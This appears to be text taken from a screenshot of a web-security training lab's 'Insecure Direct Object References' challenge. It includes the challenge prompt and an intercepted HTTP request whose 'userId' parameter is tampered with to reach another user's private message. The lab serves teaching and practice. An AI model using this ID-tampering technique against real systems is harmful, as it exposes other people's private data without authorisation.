 Submit Result Key Here...
Insecure Direct Object References Challenge One
The result key for this challenge is stored in the private message for a user that is not listed below...
Paul Bourke
Will Bailey
Orla Cleary
Ronan Fitzpatrick
Loading...
Raw Params Headers Hex
POST
/challenges/o9a450a64cc2a196f55878e2bd9a27a72daea0f17017253f87e7ebd98c71c98c
HTTP/1.1
Host: 10.0.1.130
Connection: keep-alive
Content-Length: 14
Accept: */*
Origin: https://10.0.1.130
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/47.0.2526.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
https://10.0.1.130/challenges/o9a450a64cc2a196f55878e2bd9a27a72daea0f17017253f8
7e7ebd98c71c98c.jsp
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
Cookie: JSESSIONID=6DE752B0A3B09EB5112CD87D24D8D89C;
token=117542964041320546330270400870873895864;
JSESSIONID3="DrYiII8nNvMnswerLK1URQ=="
userId%5B%5D=11